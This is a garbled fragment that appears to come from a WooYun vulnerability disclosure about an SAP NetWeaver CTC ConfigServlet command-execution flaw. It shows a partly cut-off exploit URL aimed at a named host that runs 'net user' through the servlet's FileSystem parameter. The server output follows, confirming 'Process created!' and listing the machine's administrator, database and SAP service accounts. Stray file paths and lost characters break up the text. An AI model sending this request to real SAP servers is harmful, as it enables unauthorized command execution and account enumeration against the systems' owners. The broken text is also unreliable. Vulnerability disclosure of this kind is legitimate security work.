 http://sapb...net%20user
sapbo.nanchu.com:50000//ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSyst
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
\\SAPEP ?????
-------------------------------------------------------------------------------
Administrator            daaadm                   databack
db2nce                   Guest                    gw1adm
nceadm                   sapadm                   SAPBO
sapncedb                 SAPServiceDAA            SAPServiceGW1
SAPServiceNCE
???????
<BR>CONFIGURATION=
www.wooyun.org